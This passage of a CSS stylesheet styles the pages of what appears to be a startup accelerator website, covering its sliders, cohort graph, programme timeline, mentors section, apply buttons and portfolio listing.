  .swiper-slide:nth-child(7){background:#cacecf}
  .swiper-slide:nth-child(8){background:#a4ea87}
  .swiper-slide:nth-child(9){background:#fff}
  */
}
.Super-charger-wrapper .objectivesec .gallery img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-wrapper {
  height: 425px;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide {
  height: 100%;
  background: #cacecf;
  border-radius: 20px;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide .slider-background {
  width: 100%;
  height: 100%;
  display: block;
  padding: 100px;
  border-radius: 20px;
  background-size: cover !important;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide h2 {
  font-size: 29px;
  line-height: 32px;
  color: #292929;
  font-weight: 700;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide p {
  font-size: 23px;
  line-height: 36px;
  color: #292929;
}
.Super-charger-wrapper .objectivesec .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: -60px;
  left: 0;
  clear: both;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.Super-charger-wrapper .Cohortsec {
  width: 100%;
  height: auto;
  position: relative;
  clear: both;
  padding: 130px 0 310px 0;
  text-align: center;
  border-bottom: solid 50px #71bf4c;
  /*
  li:nth-child(2){margin:0 20%}
  */
}
.Super-charger-wrapper .Cohortsec::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.Super-charger-wrapper .Cohortsec::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.Super-charger-wrapper .Cohortsec::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .Cohortsec::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .Cohortsec .container {
  max-width: 850px;
}
.Super-charger-wrapper .Cohortsec .graph {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  margin-bottom: 100px;
}
.Super-charger-wrapper .Cohortsec .graph img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .Cohortsec .gallery {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
  margin-top: 50px;
  text-align: center;
}
.Super-charger-wrapper .Cohortsec .gallery .container {
  max-width: 1150px;
}
.Super-charger-wrapper .Cohortsec .gallery .icon {
  width: 100%;
  height: 80px;
  display: block;
}
.Super-charger-wrapper .Cohortsec .gallery .icon img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: inline-block;
}
.Super-charger-wrapper .Cohortsec .gallery .content {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding-top: 10px;
  margin-top: 5px;
}
.Super-charger-wrapper .Cohortsec .gallery .content strong {
  width: 100%;
  display: block;
}
.Super-charger-wrapper .Cohortsec ul {
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .Cohortsec li {
  width: 25%;
  height: auto;
  display: inline-block;
  text-align: center;
  padding: 0 0 10px 0;
  margin: 0 5%;
  list-style-type: none;
  position: relative;
  /*
  &::before{content:""; width:2px; height:200px; border-left:dashed 3px #e6e6e6; position:absolute; left:0; bottom:-100%}
  &::after{content:""; width:15px; height:15px; border:solid 5px #fff; position:absolute; left:-11px; bottom:-114%;  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;}
  */
}
.Super-charger-wrapper .Cohortsec li strong {
  color: #000;
}
.Super-charger-wrapper .program-timeline-sec {
  width: 100%;
  height: auto;
  padding-top: 130px;
  clear: both;
  text-align: center;
}
.Super-charger-wrapper .program-timeline-sec .container {
  max-width: 1210px;
}
.Super-charger-wrapper .program-timeline-sec h2 {
  margin-bottom: 0;
}
.Super-charger-wrapper .program-timeline-sec h3 {
  font-weight: 300;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  position: relative;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .shape {
  width: 12px;
  height: 12px;
  background: #71bf4c;
  position: absolute;
  z-index: 10;
  border-radius: 100%;
  -webkit-animation-name: hvr-pulse-grow1;
  animation-name: hvr-pulse-grow1;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .shape::before {
  content: "";
  width: 16px;
  height: 16px;
  border: solid 1px #71bf4c;
  display: block;
  border-radius: 100%;
  margin: -3px 0 0 -3px;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s1 {
  left: 4.1%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s2 {
  left: 15.2%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s3 {
  left: 26.8%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s4 {
  left: 37.9%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s5 {
  left: 48.8%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s6 {
  left: 59.7%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s7 {
  left: 70.6%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s8 {
  left: 81.4%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s9 {
  left: 92.2%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .L2EAdvantage-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 130px;
  text-align: center;
}
.Super-charger-wrapper .L2EAdvantage-sec .container {
  position: relative;
  max-width: 1200px;
}
.Super-charger-wrapper .L2EAdvantage-sec .bubble1 {
  width: 326px;
  height: auto;
  position: absolute;
  left: -265px;
  top: -80px;
  display: none;
}
.Super-charger-wrapper .L2EAdvantage-sec ul {
  padding: 0;
  margin: 10px 0;
  position: relative;
  z-index: 10;
  width: 100%;
  display: inline-block;
  clear: both;
}
.Super-charger-wrapper .L2EAdvantage-sec h1, .Super-charger-wrapper .L2EAdvantage-sec h2, .Super-charger-wrapper .L2EAdvantage-sec h3, .Super-charger-wrapper .L2EAdvantage-sec p {
  position: relative;
  z-index: 10;
}
.Super-charger-wrapper .L2EAdvantage-sec p {
  width: 100%;
  padding: 0 2%;
}
.Super-charger-wrapper .L2EAdvantage-sec li {
  width: 30%;
  padding-left: 50px;
  background: url(./images/list-icon.jpg) 0 0 no-repeat;
  height: auto;
  float: left;
  margin: 1.5%;
  color: #000;
  list-style-type: none;
  text-align: left;
  font-weight: 500;
}
.Super-charger-wrapper .L2EAdvantage-sec li:nth-child(3n+1) {
  clear: left;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits {
  width: 100%;
  height: auto;
  clear: both;
  border-top: solid 1px #71bf4c;
  padding-top: 20px;
  margin-top: 60px;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits .title {
  width: 100%;
  height: auto;
  clear: both;
  border-bottom: solid 1px #71bf4c;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits .title h3 {
  font-size: 30px;
  line-height: 40px;
  color: #2c2f33;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  background: none;
  text-align: left;
  border-bottom: solid 1px #71bf4c;
  list-style-type: none;
  padding: 30px 0;
  margin: 0;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li::before {
  content: "";
  display: none;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec {
  width: 40%;
  height: 100%;
  display: table-cell;
  vertical-align: middle;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec h3 {
  font-size: 30px;
  line-height: 40px;
  color: #585858;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .right-sec {
  width: 100%;
  height: auto;
  float: right;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .container {
  height: 100%;
  max-width: 1100px;
  display: table;
}
.Super-charger-wrapper .whatsmore-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper .whatsmore-sec .tag1 {
  width: 100%;
  height: auto;
  padding: 30px 0;
  text-align: center;
}
.Super-charger-wrapper .whatsmore-sec .tag1 .container {
  max-width: 800px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 {
  width: 100%;
  height: auto;
  padding: 100px 0;
  background: #71bf4c;
  text-align: center;
}
.Super-charger-wrapper .whatsmore-sec .tag2 p {
  font-size: 50px;
  line-height: 60px;
  color: #fff;
  font-weight: 600;
}
.Super-charger-wrapper .whatsmore-sec .tag2 p strong, .Super-charger-wrapper .whatsmore-sec .tag2 p b {
  color: #2c2f33;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .container {
  position: relative;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble1 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble2 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 45px;
  top: -60px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble3 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 2px;
  top: -70px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble4 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 20px;
  bottom: -5px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble5 {
  width: 35px;
  height: 35px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 45px;
  bottom: -60px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble6 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 2px;
  bottom: -45px;
}
.Super-charger-wrapper .partners-slider {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f2f2f2;
}
.Super-charger-wrapper .partners-slider .swiper-slide {
  text-align: center;
  height: auto;
}
.Super-charger-wrapper .partners-slider .swiper-slide .logo {
  width: 90%;
  height: auto;
  padding: 5%;
  text-align: center;
  background: #fff;
  border: solid 1px #ededed;
}
.Super-charger-wrapper .partners-slider .swiper-slide .logo img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .partners-slider .swiper-slide .caption {
  width: 100%;
  height: auto;
  text-align: left;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  padding: 10px;
  display: block;
  clear: both;
}
.Super-charger-wrapper .partners-slider h2 {
  color: #585858;
  text-align: center;
}
.Super-charger-wrapper .partners-slider .gallery {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper .partners-slider .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: 0;
  left: 0;
  clear: both;
  margin-top: 50px;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.Super-charger-wrapper .our-mentors {
  width: 100%;
  height: auto;
  clear: both;
  padding: 195px 0 145px 0;
  text-align: center;
  position: relative;
  /**.jury{margin-bottom:100px;}**/
}
.Super-charger-wrapper .our-mentors a {
  text-decoration: none;
}
.Super-charger-wrapper .our-mentors .container {
  max-width: 900px;
  position: relative;
}
.Super-charger-wrapper .our-mentors .bubble1 {
  width: 30%;
  height: auto;
  position: absolute;
  left: -12%;
  top: 0;
}
.Super-charger-wrapper .our-mentors .bubble2 {
  width: 25%;
  height: auto;
  position: absolute;
  left: 33%;
  top: 30%;
  display: none;
}
.Super-charger-wrapper .our-mentors .bubble3 {
  width: 25%;
  height: auto;
  position: absolute;
  right: -8%;
  top: 10%;
}
.Super-charger-wrapper .our-mentors .bubble4 {
  width: 25%;
  height: auto;
  position: absolute;
  right: -25%;
  bottom: -227px;
}
.Super-charger-wrapper .our-mentors .bubble5 {
  width: 35%;
  height: auto;
  position: absolute;
  left: -10%;
  bottom: 20%;
}
.Super-charger-wrapper .our-mentors .buble01 {
  width: 125px;
  height: 125px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  left: -80px;
  bottom: 88px;
}
.Super-charger-wrapper .our-mentors .buble02 {
  width: 55px;
  height: 55px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -40px;
  bottom: 12px;
}
.Super-charger-wrapper .our-mentors .buble03 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  left: 10px;
  bottom: -40px;
}
.Super-charger-wrapper .our-mentors .buble04 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 45px;
  bottom: 43px;
}
.Super-charger-wrapper .our-mentors .buble05 {
  width: 35px;
  height: 35px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 140px;
  bottom: 5px;
}
.Super-charger-wrapper .our-mentors .content {
  width: 100%;
  height: auto;
  position: relative;
}
.Super-charger-wrapper .our-mentors .speaker {
  padding-top: 100px;
}
.Super-charger-wrapper .our-mentors .speaker h2 {
  margin-bottom: 0;
}
.Super-charger-wrapper .our-mentors ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .our-mentors li {
  width: 48%;
  height: auto;
  float: left;
  margin: 1%;
  padding: 0;
  list-style-type: none;
  text-align: center;
}
.Super-charger-wrapper .our-mentors li img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  border-radius: 100%;
}
.Super-charger-wrapper .our-mentors li .name {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding: 30px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 700;
}
.Super-charger-wrapper .our-mentors .box {
  width: 100%;
  height: auto;
  text-align: center;
}
.Super-charger-wrapper .our-mentors .box img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  border-radius: 100%;
}
.Super-charger-wrapper .our-mentors .box .name {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding: 30px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 700;
}
.Super-charger-wrapper .our-mentors .swiper-button-next, .Super-charger-wrapper .our-mentors .swiper-button-prev {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1, .Super-charger-wrapper .our-mentors .swiper-button-prev1 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev1:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev1 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev1:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .our-mentors .swiper-button-next3, .Super-charger-wrapper .our-mentors .swiper-button-prev3 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev3:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev3 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev3:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .our-mentors .swiper-button-next4, .Super-charger-wrapper .our-mentors .swiper-button-prev4 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev4:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev4 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev4:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .who-can-apply {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f2f2f2;
}
.Super-charger-wrapper .who-can-apply .container {
  max-width: 920px;
}
.Super-charger-wrapper .who-can-apply ul {
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .who-can-apply li {
  padding: 0;
  margin: 30px 0;
  list-style-type: none;
  line-height: 35px;
}
.Super-charger-wrapper .who-can-apply li::before {
  content: "";
  width: 29px;
  height: 28px;
  background: url(./images/listicon.png) 0 0;
  display: block;
  float: left;
  margin-right: 10px;
}
.Super-charger-wrapper .applybottom {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  color: #fff;
}
.Super-charger-wrapper .applybottom a {
  text-decoration: none;
}
.Super-charger-wrapper .applybottom h2, .Super-charger-wrapper .applybottom p {
  color: #fff;
}
.Super-charger-wrapper .applybottom .container {
  max-width: 980px;
}
.Super-charger-wrapper .applybottom .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.Super-charger-wrapper .applybottom .btn:hover {
  background: #676a6a;
  color: #fff;
}

.coLABSsec1 {
  width: 100%;
  height: auto;
  clear: both;
  background: url(./images/coolbg1.jpg);
  padding: 60px 0;
  clear: both;
}
.coLABSsec1 a {
  text-decoration: none;
}
.coLABSsec1 h2 {
  font-size: 30px;
  line-height: 32px;
  padding-top: 20px;
  margin-bottom: 5px;
}
.coLABSsec1 .btn {
  width: auto;
  height: auto;
  float: right;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  font-weight: 700;
  display: inline-block;
  border-radius: 50px;
}
.coLABSsec1 .btn:hover {
  background: #676a6a;
  color: #fff;
}
.coLABSsec1 h2 {
  width: auto;
  float: left;
  color: #fff;
}

.applybottom {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  color: #fff;
}
.applybottom a {
  text-decoration: none;
}
.applybottom h2, .applybottom p {
  color: #fff;
}
.applybottom .container {
  max-width: 980px;
}
.applybottom .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.applybottom .btn:hover {
  background: #676a6a;
  color: #fff;
}
.applybottom strong {
  color: #fff;
}

.pd-bottom {
  padding-bottom: 160px !important;
}

.coLABS-innovative {
  width: 100%;
  height: auto;
  clear: both;
  margin-bottom: 50px;
  padding: 115px 0;
  color: #fff;
  background: url(./images/coLABSbg-1.jpg);
}
.coLABS-innovative a {
  text-decoration: none;
}
.coLABS-innovative .container {
  max-width: 1100px;
}
.coLABS-innovative ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.coLABS-innovative li {
  width: 48%;
  height: auto;
  float: left;
  height: auto;
  padding: 0;
  margin: 0 1% 80px 1%;
  list-style-type: none;
}
.coLABS-innovative li .icon {
  width: 25%;
  height: auto;
  float: left;
  display: block;
}
.coLABS-innovative li .icon img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
}
.coLABS-innovative li .details {
  width: 70%;
  height: auto;
  float: right;
  display: block;
}
.coLABS-innovative li h3 {
  font-size: 22px;
  line-height: 30px;
  color: #6ee146;
  margin-bottom: 10px;
}
.coLABS-innovative li p {
  color: #fff;
  font-weight: 300;
}
.coLABS-innovative li:nth-child(2n+1) {
  clear: left;
}
.coLABS-innovative .bottomsec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 65px;
  border-top: solid 1px #585858;
}
.coLABS-innovative p {
  color: #fff;
}

.scrollbar-outer {
  height: 300px;
}

.scroll-pane {
  height: 300px;
}

.li-profile-container {
  width: 97% !important;
}

.portfolio-page {
  width: 100%;
  height: auto;
  clear: both;
}
.portfolio-page a {
  text-decoration: none;
}
.portfolio-page .container {
  position: relative;
}
.portfolio-page .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -205px;
  bottom: -45px;
  z-index: 20;
}
.portfolio-page .buble5 {
  width: 70px;
  height: 70px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -273px;
  bottom: 7px;
  z-index: 20px;
}
.portfolio-page .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -106px;
  bottom: 90px;
}
.portfolio-page .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -178px;
  bottom: 82px;
}
.portfolio-page .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -197px;
  bottom: 108px;
}
.portfolio-page .left-sec {
  width: 23%;
  height: auto;
  float: left;
  padding: 45px 0;
}
.portfolio-page .left-sec h2 {
  font-size: 18px;
  line-height: 20px;
  color: #328f17;
  font-weight: 400;
  margin-bottom: 5px;
}
.portfolio-page .left-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 40px 0 0 0;
}
.portfolio-page .left-sec li {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0;
  margin: 5px 0 0 0;
  list-style-type: none;
  display: inline-block;
}
.portfolio-page .left-sec h3 {
  font-size: 18px;
  line-height: 20px;
  color: #2c2f33;
  font-weight: 700;
  padding-left: 22px;
}
.portfolio-page .left-sec label {
  font-size: 14px;
  line-height: 16px;
  color: #585858;
}
.portfolio-page .right-sec {
  width: 77%;
  height: auto;
  float: left;
  background: #f4f4f4;
  padding: 30px 15px 30px 20px;
}
.portfolio-page .right-sec .scrollbar-outer {
  height: auto;
  max-height: 1000px;
}
.portfolio-page .right-sec .scrollbar-outer > .scroll-element .scroll-bar {
  background-color: #e6e1e1 !important;
}
.portfolio-page .right-sec ul {
  padding: 0;
  margin: 0;
}
.portfolio-page .right-sec li {
  padding: 0;
  margin: 0;
  list-style-type: none;
  float: left;
}
.portfolio-page .right-sec .tag1 {
  width: 100%;
  height: auto;
}
.portfolio-page .right-sec .tag1 li {
  width: auto;
  height: auto;
  padding: 0;
  margin: 1.5%;
  background: #fff;
  border: solid 1px #e7e7e7;
  border-radius: 100px;
}
.portfolio-page .right-sec .tag1 .fltr {
  width: auto;
  height: auto;
  display: inline-block;
  padding: 15px 0 15px 25px;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  float: left;
}
.portfolio-page .right-sec .tag1 .close {
  width: 15px;
  height: 15px;
  cursor: pointer;
  background: #6fe233;
  font-size: 8px;
  line-height: 16px;
  text-align: center;
  color: #fff;
  float: left;
  display: block;
  margin: 15px;
  border-radius: 100%;
}
.portfolio-page .right-sec .tag1 .close:hover {
  background: red;
}
.portfolio-page .right-sec .tag2 {
  width: 100%;
  height: auto;
  clear: both;
}
.portfolio-page .right-sec .tag2 .outer-ar .blg-item h2 {
  font-size: 20px;
  line-height: 22px;
  font-weight: 400;
}
.portfolio-page .right-sec .tag2 li {
  width: 30%;
  height: 285px;
  background: #fff;
  float: left;
  margin: 1.5%;
  border: solid 1px #e7e7e7;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.portfolio-page .right-sec .tag2 li .content {
  width: 100%;
  height: auto;
  padding: 10px;
}
.portfolio-page .right-sec .tag2 li .logo {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #f6f6f6;
  margin-bottom: 10px;
  padding-bottom: 5px;
}
.portfolio-page .right-sec .tag2 li .logo img {
  width: auto;
  max-width: 100%;
  height: 80px;
  display: block;
}
.portfolio-page .right-sec .tag2 li .flag {
  width: 40px;
  height: 40px;
  border: solid 1px #e7e7e7;
  -webkit-border-radius: 100%;
  margin-bottom: 15px;
  border-radius: 100%;
  text-align: center;
  line-height: 36px;
}
.portfolio-page .right-sec .tag2 li .flag img {
  width: auto;
  max-width: 70%;
  display: inline-block;
  vertical-align: middle;
}
.portfolio-page .right-sec .tag2 li p {
  font-size: 14px;
  line-height: 22px;
}
.portfolio-page .right-sec .tag2 li h3 {
  font-size: 18px;
  line-height: 22px;
  color: #2c2f33;
  font-weight: 500;
  text-transform: uppercase;
  width: 100%;
  clear: both;
  margin: 10px 0;
}
.portfolio-page .right-sec .tag2 li:hover {
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
          box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
}
